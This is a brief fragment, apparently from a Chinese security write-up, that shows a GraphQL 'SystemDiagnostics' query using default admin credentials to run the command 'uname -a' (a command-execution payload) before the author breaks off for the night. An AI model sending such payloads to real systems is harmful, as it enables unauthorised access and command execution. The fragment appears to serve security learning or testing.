
命令执行2
query SystemDiagnostics {
    SystemDiagnostics(username: "admin",
        password: "changeme",cmd:"uname -a")
}
...夜深了先写到这了 ,麦当劳也正好到了
-
-
-
-
-

 转载
转载
 分享
分享
